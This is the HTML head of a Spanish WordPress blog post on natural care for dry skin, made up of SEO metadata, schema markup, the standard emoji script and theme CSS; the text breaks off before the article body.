

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insahe.com/cuidado-de-la-piel/consejos-para-el-cuidado-natural-de-la-piel-seca/
body_size: 19543
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Consejos Para El Cuidado Natural De La Piel Seca</title>
<meta name="description" content="La piel seca puede ser una molestia para muchas personas, especialmente durante los meses de invierno. Afortunadamente, hay algunos consejos y trucos que"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://insahe.com/cuidado-de-la-piel/consejos-para-el-cuidado-natural-de-la-piel-seca/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Consejos Para El Cuidado Natural De La Piel Seca" />
<meta property="og:description" content="La piel seca puede ser una molestia para muchas personas, especialmente durante los meses de invierno. Afortunadamente, hay algunos consejos y trucos que" />
<meta property="og:url" content="https://insahe.com/cuidado-de-la-piel/consejos-para-el-cuidado-natural-de-la-piel-seca/" />
<meta property="og:site_name" content="Huertos Urbanos y de Interior" />
<meta property="article:section" content="Cuidado de la piel" />
<meta property="og:updated_time" content="2024-03-01T21:46:56+00:00" />
<meta property="og:image" content="https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-seca.jpg" />
<meta property="og:image:secure_url" content="https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-seca.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="736" />
<meta property="og:image:alt" content="Consejos para el cuidado natural de la piel seca" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-03T14:48:40+00:00" />
<meta property="article:modified_time" content="2024-03-01T21:46:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Consejos Para El Cuidado Natural De La Piel Seca" />
<meta name="twitter:description" content="La piel seca puede ser una molestia para muchas personas, especialmente durante los meses de invierno. Afortunadamente, hay algunos consejos y trucos que" />
<meta name="twitter:site" content="@ceguizabal" />
<meta name="twitter:creator" content="@ceguizabal" />
<meta name="twitter:image" content="https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-seca.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Mara Loney" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://insahe.com/#person","name":"ceguizabal","sameAs":["https://twitter.com/ceguizabal"],"logo":{"@type":"ImageObject","@id":"https://insahe.com/#logo","url":"https://insahe.com/wp-content/uploads/Logo-HuertoWeb-rect.png","contentUrl":"https://insahe.com/wp-content/uploads/Logo-HuertoWeb-rect.png","caption":"Huertos Urbanos y de Interior","inLanguage":"es"},"image":{"@type":"ImageObject","@id":"https://insahe.com/#logo","url":"https://insahe.com/wp-content/uploads/Logo-HuertoWeb-rect.png","contentUrl":"https://insahe.com/wp-content/uploads/Logo-HuertoWeb-rect.png","caption":"Huertos Urbanos y de Interior","inLanguage":"es"}},{"@type":"WebSite","@id":"https://insahe.com/#website","url":"https://insahe.com","name":"Huertos Urbanos y de Interior","publisher":{"@id":"https://insahe.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-seca.jpg","url":"https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-seca.jpg","width":"1080","height":"736","inLanguage":"es"},{"@type":"WebPage","@id":"https://insahe.com/cuidado-de-la-piel/consejos-para-el-cuidado-natural-de-la-piel-seca/#webpage","url":"https://insahe.com/cuidado-de-la-piel/consejos-para-el-cuidado-natural-de-la-piel-seca/","name":"Consejos Para El Cuidado Natural De La Piel Seca","datePublished":"2023-10-03T14:48:40+00:00","dateModified":"2024-03-01T21:46:56+00:00","isPartOf":{"@id":"https://insahe.com/#website"},"primaryImageOfPage":{"@id":"https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-seca.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://insahe.com/cuidado-de-la-piel/consejos-para-el-cuidado-natural-de-la-piel-seca/#author","name":"Mara Loney","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/015bdc5b229c3a31b3dfabd7657eb8a0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/015bdc5b229c3a31b3dfabd7657eb8a0?s=96&amp;d=mm&amp;r=g","caption":"Mara Loney","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Consejos Para El Cuidado Natural De La Piel Seca","datePublished":"2023-10-03T14:48:40+00:00","dateModified":"2024-03-01T21:46:56+00:00","articleSection":"Cuidado de la piel","author":{"@id":"https://insahe.com/cuidado-de-la-piel/consejos-para-el-cuidado-natural-de-la-piel-seca/#author","name":"Mara Loney"},"publisher":{"@id":"https://insahe.com/#person"},"description":"La piel seca puede ser una molestia para muchas personas, especialmente durante los meses de invierno. Afortunadamente, hay algunos consejos y trucos que","name":"Consejos Para El Cuidado Natural De La Piel Seca","@id":"https://insahe.com/cuidado-de-la-piel/consejos-para-el-cuidado-natural-de-la-piel-seca/#richSnippet","isPartOf":{"@id":"https://insahe.com/cuidado-de-la-piel/consejos-para-el-cuidado-natural-de-la-piel-seca/#webpage"},"image":{"@id":"https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-seca.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://insahe.com/cuidado-de-la-piel/consejos-para-el-cuidado-natural-de-la-piel-seca/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tratamientos para sentirte mejor &raquo; Feed" href="https://insahe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tratamientos para sentirte mejor &raquo; Feed de los comentarios" href="https://insahe.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/insahe.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://insahe.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-in-line.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://insahe.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://insahe.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://insahe.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='mi-plugin-style-css' href='https://insahe.com/wp-content/plugins/plugin_adsense/plugin_adsense_style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='crp-style-grid-css' href='https://insahe.com/wp-content/plugins/contextual-related-posts/css/grid.min.css?ver=3.6.2' media='all' />
<style id='crp-style-grid-inline-css'>

			.crp_related.crp-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://insahe.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://insahe.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#666666;}a{color:#7092a5;}a:visited{color:#7092a5;}a:hover, a:focus, a:active{color:#aab9c1;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}@media (max-width: 1000px) and (min-width: 976px){.inside-header{display:flex;flex-direction:column;align-items:center;}.site-logo, .site-branding{margin-bottom:1.5em;}#site-navigation{margin:0 auto;}.header-widget{margin-top:1.5em;}}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:PT Serif, serif;font-size:16px;}body{line-height:1.8;}.top-bar{font-family:PT Serif, serif;font-size:15px;}.main-title{font-size:45px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Oswald, sans-serif;font-weight:500;text-transform:uppercase;font-size:16px;}.widget-title{font-family:Oswald, sans-serif;text-transform:uppercase;font-size:14px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:PT Serif, 